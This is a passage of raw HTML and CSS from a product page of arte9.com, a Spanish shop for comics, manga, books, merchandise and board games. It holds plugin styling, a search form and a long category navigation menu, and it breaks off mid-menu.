.mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-virtual-event-history h3:before, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-calendar-day.mec-active .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-rsvp-form-box form > h4:before, .mec-wrap .mec-box-title::before, .mec-box-title::before  {border-color: #ff0000;}.mec-wrap.colorskin-custom .mec-event-countdown-style3 .mec-event-date:after,.mec-wrap.colorskin-custom .mec-month-divider span:before, .mec-calendar.mec-event-container-simple dl dt.mec-selected-day, .mec-calendar.mec-event-container-simple dl dt.mec-selected-day:hover{border-bottom-color:#ff0000;}.mec-wrap.colorskin-custom  article.mec-event-countdown-style1 .mec-event-countdown-part2:after{border-color: transparent transparent transparent #ff0000;}.mec-wrap.colorskin-custom .mec-box-shadow-color { box-shadow: 0 4px 22px -7px #ff0000;}.mec-events-timeline-wrap .mec-shortcode-organizers, .mec-timeline-event .mec-modal-booking-button, .mec-events-timeline-wrap:before, .mec-wrap.colorskin-custom .mec-timeline-event-local-time, .mec-wrap.colorskin-custom .mec-timeline-event-time ,.mec-wrap.colorskin-custom .mec-timeline-event-location,.mec-choosen-time-message { background: rgba(255,0,0,.11);}.mec-wrap.colorskin-custom .mec-timeline-events-container .mec-timeline-event-date:after{ background: rgba(255,0,0,.3);}.mec-booking-shortcode button { box-shadow: 0 2px 2px rgba(255 0 0 / 27%);}.mec-booking-shortcode button.mec-book-form-back-button{ background-color: rgba(255 0 0 / 40%);}.mec-events-meta-group-booking-shortcode{ background: rgba(255,0,0,.14);}.mec-booking-shortcode label.wn-checkbox-label, .mec-booking-shortcode .nice-select,.mec-booking-shortcode input, .mec-booking-shortcode .mec-book-form-gateway-label input[type=radio]:before, .mec-booking-shortcode input[type=radio]:checked:before, .mec-booking-shortcode ul.mec-book-price-details li, .mec-booking-shortcode ul.mec-book-price-details{ border-color: rgba(255 0 0 / 27%) !important;}.mec-booking-shortcode input::-webkit-input-placeholder,.mec-booking-shortcode textarea::-webkit-input-placeholder{color: #ff0000}.mec-booking-shortcode input::-moz-placeholder,.mec-booking-shortcode textarea::-moz-placeholder{color: #ff0000}.mec-booking-shortcode input:-ms-input-placeholder,.mec-booking-shortcode textarea:-ms-input-placeholder {color: #ff0000}.mec-booking-shortcode input:-moz-placeholder,.mec-booking-shortcode textarea:-moz-placeholder {color: #ff0000}.mec-booking-shortcode label.wn-checkbox-label:after, .mec-booking-shortcode label.wn-checkbox-label:before, .mec-booking-shortcode input[type=radio]:checked:after{background-color: #ff0000}.mec-wrap h1 a, .mec-wrap h2 a, .mec-wrap h3 a, .mec-wrap h4 a, .mec-wrap h5 a, .mec-wrap h6 a,.entry-content .mec-wrap h1 a, .entry-content .mec-wrap h2 a, .entry-content .mec-wrap h3 a,.entry-content  .mec-wrap h4 a, .entry-content .mec-wrap h5 a, .entry-content .mec-wrap h6 a {color: #000000 !important;}.mec-wrap.colorskin-custom h1 a:hover, .mec-wrap.colorskin-custom h2 a:hover, .mec-wrap.colorskin-custom h3 a:hover, .mec-wrap.colorskin-custom h4 a:hover, .mec-wrap.colorskin-custom h5 a:hover, .mec-wrap.colorskin-custom h6 a:hover,.entry-content .mec-wrap.colorskin-custom h1 a:hover, .entry-content .mec-wrap.colorskin-custom h2 a:hover, .entry-content .mec-wrap.colorskin-custom h3 a:hover,.entry-content  .mec-wrap.colorskin-custom h4 a:hover, .entry-content .mec-wrap.colorskin-custom h5 a:hover, .entry-content .mec-wrap.colorskin-custom h6 a:hover {color: #ff0000 !important;}.mec-wrap.colorskin-custom .mec-event-description {color: #ff0055;}</style><style type="text/css">.mec-container h1 {
	color: #fff;
	text-align: center;
}
.mec-previous-month, .mec-next-month {
	color: red;	
}
.mec-container {
    padding-top: 20px;
}
.mec-event-description, .mec-start-time, .mec-events-content p, #reply-title, .comment-notes, .comment-form-email, .comment-form-author, .comment-form-url, #commentform, .comment-form-cookies-consent {
	color: #fff;	
}
#author, #comment, #email, #url {
      background-color: black;  
}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
</head>

<body class="product-template-default single single-product postid-38228 custom-background wp-embed-responsive theme-madara cstmsrch_ woocommerce woocommerce-page woocommerce-no-js tribe-no-js mega-menu-primary-menu page header-style-1 sticky-enabled sticky-style-1 is-sidebar text-ui-dark elementor-default elementor-kit-1603">



<div class="wrap">
<br>
    <div class="body-wrap">
		        <header class="site-header">
								        <div class="no-subnav c-sub-header-nav with-border  " style="background-color: #a82522;">
            <div class="container ">
                <div class="c-sub-nav_wrap">
                    <div class="sub-nav_content">
                        <ul class="sub-nav_list list-inline second-menu">
							                            
                        </ul>
                    </div>

					                        <div class="c-modal_item">
                            <!-- Button trigger modal -->
                            <a href="javascript:void(0)" data-toggle="modal" data-target="#form-login" class="btn-active-modal">Entrar</a>
                            <a href="javascript:void(0)" data-toggle="modal" data-target="#form-sign-up" class="btn-active-modal">Registro</a>
                        </div>
					                </div>

				            </div>
        </div>

						<div class="c-header__top" style="background-color: #a82522;">
						<ul class="search-main-menu active">
							<li>
								<form id="blog-post-search" action="https://arte9.com/" method="get">
									<br><br><br><br>
									<input type="text" id="buscar" placeholder="Buscar en toda la tienda" name="s" value="">
									<input type="submit" value="">
									<div class="loader-inner line-scale">
										<div></div>
										<div></div>
										<div></div>
										<div></div>
										<div></div>
									</div>
								</form>
							</li>
							<li>
								<!--<a href="/torneos" sryle="color:#fff"><img src="/img/calendario.png" width="50" alt="calendario arte9" title="calendario arte9" /><b>&nbsp;CALENDARIO</b></a>&nbsp;&nbsp;<a href="/cantina" sryle="color:#fff"> <img src="/img/cantina.png" alt="cantina arte9" title="cantina arte9" width="50" /><b>&nbsp;&nbsp;CANTINA</b></a>-->
							</li>
						</ul>
						<a class="logo" href="https://arte9.com/" title="Arte9"></a><!--<img  id="spiderman" src="/img/spiderman.png" width="50" alt="usuarios arte9" title="usuarios arte9" />--><br>
						<div class="main-navigation style-1 ">
							<div class="">
								<div class="row">
									<div class="col-md-12">
										<div class="main-navigation_wrap">
											<div class="wrap_branding">
												<a class="logo" href="https://arte9.com/" title="Arte9">
																										<img class="img-responsive logo-ajustes" src="https://arte9.com/wp-content/uploads/2020/03/Logo-Arte-9-1.png" alt="Arte9" />
												</a>
											</div>
											    <div class="main-menu">
		<ul class="nav navbar-nav main-navbar"><div id="mega-menu-wrap-primary_menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary_menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="accordion" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-266' id='mega-menu-item-266'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/" aria-haspopup="true" aria-expanded="false" tabindex="0">CÓMIC USA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-317' id='mega-menu-item-317'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel_super_heroes/">Marvel Super Héroes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-267' id='mega-menu-item-267'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_super_heroes/">DC Super Héroes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30612' id='mega-menu-item-30612'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc-blacklabel/">DC BlackLabel</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-268' id='mega-menu-item-268'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_vertigo/">DC Vertigo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61824' id='mega-menu-item-61824'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/clasicos_usa/">Clásicos USA</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-318' id='mega-menu-item-318'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/unsanorma/">USA Norma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1428' id='mega-menu-item-1428'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaplaneta/">USA Planeta</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1426' id='mega-menu-item-1426'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaastiberri/">USA Astiberri</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-269' id='mega-menu-item-269'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel-star-wars/">Marvel Star Wars</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30609' id='mega-menu-item-30609'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/accesorios-comic-usa/">Accesorios Cómic USA</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-270' id='mega-menu-item-270'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/" aria-haspopup="true" aria-expanded="false" tabindex="0">EUROPEO<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-325' id='mega-menu-item-325'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/norma/">Norma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1526' id='mega-menu-item-1526'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/panini/">Panini</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1532' id='mega-menu-item-1532'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ecceuropeo/">ECC Europeo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-273' id='mega-menu-item-273'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dibbuks/">Dib-buks</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1527' id='mega-menu-item-1527'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/planetacomics/">Planeta Cómics</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-274' id='mega-menu-item-274'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dolmen/">Dolmen</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-326' id='mega-menu-item-326'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/yermo/">Yermo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-271' id='mega-menu-item-271'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/astiberri/">Astiberri</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1528' id='mega-menu-item-1528'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ponentmon/">Ponent Mon</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-277' id='mega-menu-item-277'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/lacupula/">La Cúpula</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1530' id='mega-menu-item-1530'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/salvat/">Salvat</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1529' id='mega-menu-item-1529'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/randomhouse/">Random House</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-275' id='mega-menu-item-275'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/deiciones_b/">Ediciones B</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-276' id='mega-menu-item-276'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/kraken/">Kraken</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-272' id='mega-menu-item-272'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/coeditum/">Coeditum</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30610' id='mega-menu-item-30610'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/nuevo-nueve/">Nuevo Nueve</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30611' id='mega-menu-item-30611'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/comic-juvenil/">Cómic JUVENIL</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-297' id='mega-menu-item-297'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/" aria-haspopup="true" aria-expanded="false" tabindex="0">MANGA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-299' id='mega-menu-item-299'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaplaneta/">Manga - Planeta</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-298' id='mega-menu-item-298'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaecc/">Manga - ECC</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-300' id='mega-menu-item-300'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangapanini/">Manga - Panini</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-2080' id='mega-menu-item-2080'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/manganorma/">Manga - Norma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-330' id='mega-menu-item-330'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaivrea/">Manga - Ivrea</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-331' id='mega-menu-item-331'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangalacupula/">Manga - La Cúpula</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-332' id='mega-menu-item-332'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaponentmon/">Manga - Ponent Mon</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-333' id='mega-menu-item-333'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangamilky/">Manga - Milky Way</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-334' id='mega-menu-item-334'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangatomodomo/">Manga - Tomodomo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-336' id='mega-menu-item-336'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaastiberri/">Manga - Astiberri</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-290' id='mega-menu-item-290'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/" aria-haspopup="true" aria-expanded="false" tabindex="0">LIBROS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61786' id='mega-menu-item-61786'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/libros-proximamente/">Libros - PRÓXIMAMENTE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-327' id='mega-menu-item-327'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/novedadeslibros/">Novedades Libros</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-79885' id='mega-menu-item-79885'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ediciones-especiales/">Ediciones Especiales</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-291' id='mega-menu-item-291'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ciencia_ficcion/">Ciencia Ficción</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-292' id='mega-menu-item-292'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/fantasia/">Fantasía</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-93324' id='mega-menu-item-93324'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/romantasy/">Romantasy</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-67718' id='mega-menu-item-67718'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/dd/">D&amp;D</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-67719' id='mega-menu-item-67719'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/warhammer/">Warhammer</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-329' id='mega-menu-item-329'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/terror/">Terror</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-328' id='mega-menu-item-328'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/novela_negra/">Thriller - Novela Negra</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-293' id='mega-menu-item-293'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ficcion_actual/">Ficción Actual</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-294' id='mega-menu-item-294'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/librojuvenil/">Juvenil</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61921' id='mega-menu-item-61921'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ensayos/">Ensayos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-295' id='mega-menu-item-295'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/libros_divulgativos/">Libros Divulgativos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-296' id='mega-menu-item-296'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/libros_militares/">Libros Militares</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-316' id='mega-menu-item-316'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/" aria-haspopup="true" aria-expanded="false" tabindex="0">MERCHA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-305' id='mega-menu-item-305'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/funko/">Funko</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-303' id='mega-menu-item-303'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/estatuas/">Estatuas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12995' id='mega-menu-item-12995'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/marvel/">Marvel</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12998' id='mega-menu-item-12998'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/dc/">DC</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62339' id='mega-menu-item-62339'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/disney/">Disney</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-312' id='mega-menu-item-312'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/star_wars/">Star Wars</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1796' id='mega-menu-item-1796'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/dragonball/">Dragon Ball</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-306' id='mega-menu-item-306'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/harry-potter/">Harry Potter</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12999' id='mega-menu-item-12999'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/naruto/">Naruto</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62340' id='mega-menu-item-62340'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/onepiecemercha/">One Piece</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-307' id='mega-menu-item-307'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/juego_de_tronos/">Juego de Tronos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-304' id='mega-menu-item-304'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/figuras_articuladas/">Figuras Articuladas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-302' id='mega-menu-item-302'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/camisetas/">Camisetas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-301' id='mega-menu-item-301'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/bolsosmochilascarteras/">Bolsos - Mochilas - Carteras</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-313' id='mega-menu-item-313'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/tazas/">Tazas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1792' id='mega-menu-item-1792'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/llaveros/">Llaveros</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-311' id='mega-menu-item-311'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/peluches/">Peluches</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1795' id='mega-menu-item-1795'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/felpudos/">Felpudos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-47347' id='mega-menu-item-47347'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/puzles/">Puzles</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1794' id='mega-menu-item-1794'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/merchandisingvariado/">Merchandising Variado</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-285' id='mega-menu-item-285'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/" aria-haspopup="true" aria-expanded="false" tabindex="0">MESA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-319' id='mega-menu-item-319'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_novedades/">Mesa - Novedades</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-320' id='mega-menu-item-320'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_mas_vendidos/">Mesa - Más Vendidos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-16372' id='mega-menu-item-16372'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdecartasnocoleccionables/">Juegos de CARTAS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1753' id='mega-menu-item-1753'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/eurogames/">Eurogames</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-288' id='mega-menu-item-288'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/familiares/">Familiares</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1755' id='mega-menu-item-1755'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/infantiles/">Infantiles</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1749' id='mega-menu-item-1749'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/partygames/">Party Games</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-41517' id='mega-menu-item-41517'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/escape-room/">Escape Room</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61829' id='mega-menu-item-61829'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdedados/">Juegos de Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1754' id='mega-menu-item-1754'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/fillers/">Fillers</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1751' id='mega-menu-item-1751'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/cooperativos/">Cooperativos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1750' id='mega-menu-item-1750'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/ameritrash/">Ameritrash</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1752' id='mega-menu-item-1752'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/dungeoncrawlers/">Dungeon Crawlers</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy 